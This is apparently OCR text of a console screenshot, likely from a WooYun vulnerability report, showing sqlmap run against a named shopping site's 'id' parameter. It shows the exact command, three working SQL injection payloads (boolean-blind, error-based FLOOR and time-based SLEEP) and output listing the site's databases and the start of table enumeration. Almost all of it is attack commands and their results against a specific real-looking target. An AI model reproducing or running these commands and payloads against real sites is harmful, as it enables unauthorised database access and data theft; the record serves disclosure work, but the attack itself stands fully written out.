 管理员: sqlmap.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Python27\sqlmap>sqlmap.py -u "http://shop.cib.com.cn//?m=product&s=detail&id=
457" --tables
{1.0.7.15#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 07:04:18
[07:04:18] [INFO] resuming back-end DBMS 'mysql'
[07:04:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
Payload: m=product&s=detail&id=457 OR NOT 1698=1698#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (FLOOR)
Payload: m=product&s=detail&id=457 AND (SELECT 1727 FROM(SELECT COUNT(*),CON
CAT(0x716b707071,(SELECT (ELT(1727=1727,1))),0x71717a7071,FLOOR(RAND(0)*2))x FRO
M INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: m=product&s=detail&id=457 AND SLEEP(5)
---
[07:04:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0
[07:04:18] [INFO] fetching database names
[07:04:18] [INFO] the SQL query used returns 3 entries
[07:04:18] [INFO] resumed: information_schema
[07:04:18] [INFO] resumed: mallbuilder
[07:04:19] [INFO] resumed: mysql
[07:04:19] [INFO] fetching tables for databases: 'information_schema, mallbuilde
r, mysql'
[07:04:19] [INFO] the SQL query used returns 182 entries
www.wooyun.org